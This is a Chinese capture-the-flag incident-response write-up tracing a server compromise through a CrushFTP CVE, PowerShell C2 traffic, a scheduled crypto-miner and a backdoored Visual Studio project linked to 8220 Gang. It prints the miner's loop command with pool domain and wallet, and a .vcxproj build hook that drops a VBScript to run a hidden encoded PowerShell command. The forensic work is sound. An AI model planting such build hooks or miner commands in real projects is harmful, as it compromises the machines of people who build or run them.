攻击者使用什么漏洞获取了服务器的配置文件?
题目描述
某某文化有限公司的运维小王刚刚搭建服务器发现cpu莫名的异常的升高请你帮助小王排查一下服务器
pass:Ngy@667788
flag格式为:flag{CVE-2020-12345}
桌面有个CrushFTP,发现CVE-2025-31161

攻击者C2服务器IP是什么?
分析攻击流程发现修改时间位于2025-5-27 23点后,查看evtx日志

发现从攻击机远程下载并加载了cel.ps1

查找这个ps1的缓存未果
继续查看Security日志,发现在15分05秒powershell发起对156.238.230.57的网络请求

flag{156.238.230.57}
系统每天晚上系统都会卡卡的帮小明找到问题出在了那?
题目描述
flag为配置名称(无空格)
flag{xxxxx}
查看计划任务

一眼挖矿

flag{sqlbackingup}
恶意域名是什么?
sqlwscript.cmd中执行命令包含域名b.oracleservice.top
@echo off
cd /d "%~dp0"
:start
sqlwpr.exe -a rx/0 --url b.oracleservice.top --user 46E9UkTFqALXNh2mSbA7WGDoa2i6h4WVgUgPVdT9ZdtweLRvAhWmbvuY1dhEmfjHbsavKXo3eGf5ZRb4qJzFXLVHGYH4moQ -t 0
goto start
疑似是什么组织发动的攻击?
搜索域名找到ThreatFox | b.oracleservice.top

8220 Gang Cloud Threat: How to Investigate and Track?
8220 Gang
开源项目
发现ConsoleApplication2.vcxproj中
<Command>@echo off
setlocal enabledelayedexpansion
set "rnd=%random%%random%%random%"
set "vbsfile=%temp%\%rnd%.vbs"
if 1 equ 1 (
goto end
)
else(
(
echo Function Base64Decode(strBase64^)
echo Dim xmlDoc, node
echo Set xmlDoc = CreateObject("MSXML2.DOMDocument.3.0"^)
echo Set node = xmlDoc.createElement("b64"^)
echo node.DataType = "bin.base64"
echo node.Text = Replace(Replace(strBase64, vbCr, ""^), vbLf, ""^)
echo Base64Decode = node.NodeTypedValue
echo End Function
echo/
echo Function EncodeForPowerShell(plaintext^)
echo Dim stream
echo Set stream = CreateObject("ADODB.Stream"^)
echo With stream
echo .Type = 2
echo .Charset = "utf-16le"
echo .Open
echo .WriteText plaintext
echo .Position = 0
echo .Type = 1
echo .Position = 2
echo EncodeForPowerShell = .Read
echo End With
echo stream.Close
echo End Function
echo/
echo Dim base64Code, decodedBytes, psCommand, encodedCommand
echo/
echo base64Code = "JHRhcmdldCA9ICJMSERoMXgxemRJaVZTK2E1cVlKckJQYjBpeHFIVHhkK3VKLzN0Y2tVZE9xRyttbjExM0U9Ijskaz0iRml4ZWRLZXkxMjMhIjskZD1bU3lzdGVtLlRleHQuRW5jb2RpbmddOjpVVEY4LkdldEJ5dGVzKChSZWFkLUhvc3QgIui+k+WFpeWtl+espuS4siIpKTskcz0wLi4yNTU7JGo9MDswLi4yNTV8JXskaj0oJGorJHNbJF9dK1tieXRlXSRrWyRfJSRrLkxlbmd0aF0pJTI1Njskc1skX10sJHNbJGpdPSRzWyRqXSwkc1skX119OyRpPSRqPTA7JHI9QCgpOyRkfCV7JGk9KCRpKzEpJTI1Njskaj0oJGorJHNbJGldKSUyNTY7JHNbJGldLCRzWyRqXT0kc1skal0sJHNbJGldOyRyKz0kXy1ieG9yJHNbKCRzWyRpXSskc1skal0pJTI1Nl19OyBbU3lzdGVtLkNvbnZlcnRdOjpUb0Jhc2U2NFN0cmluZygkcikgLWVxICR0YXJnZXQ="
echo/
echo On Error Resume Next
echo decodedBytes = Base64Decode(base64Code^)
echo If Err.Number ^<^> 0 Then
echo WScript.Quit 1
echo End If
echo/
echo Dim stream : Set stream = CreateObject("ADODB.Stream"^)
echo With stream
echo .Type = 1
echo .Open
echo .Write decodedBytes
echo .Position = 0
echo .Type = 2
echo .Charset = "utf-8"
echo psCommand = .ReadText
echo End With
echo/
echo encodedCommand = Base64Encode(EncodeForPowerShell(psCommand^)^)
echo/
echo Dim shell : Set shell = CreateObject("WScript.Shell"^)
echo shell.Run "powershell.exe -EncodedCommand " ^& encodedCommand,0
echo/
echo Function Base64Encode(bytes^)
echo Dim xmlDoc, node
echo Set xmlDoc = CreateObject("MSXML2.DOMDocument.3.0"^)
echo Set node = xmlDoc.createElement("b64"^)
echo node.DataType = "bin.base64"
echo node.NodeTypedValue = bytes
echo Base64Encode = Replace(Replace(node.Text, vbCr, ""^), vbLf, ""^)
echo End Function
) > "%vbsfile%"
wscript.exe "%vbsfile%"
del /q "%vbsfile%" >nul 2>&1
)
:end
endlocal
</Command>

选Filename safe,base64解密,发现是简单rc4

直接rc4解密flag{rqweripqwe[rqwe[rjqw[eprjqweprij}